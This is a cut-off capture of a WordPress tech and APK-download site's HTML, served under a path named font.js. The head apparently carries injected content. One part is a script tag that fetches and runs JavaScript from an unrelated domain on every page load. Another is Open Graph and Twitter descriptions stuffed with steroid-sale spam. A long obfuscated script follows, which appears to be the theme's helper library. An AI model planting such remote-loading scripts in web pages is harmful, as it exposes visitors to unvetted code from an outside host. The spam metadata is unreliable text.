

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32377
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var 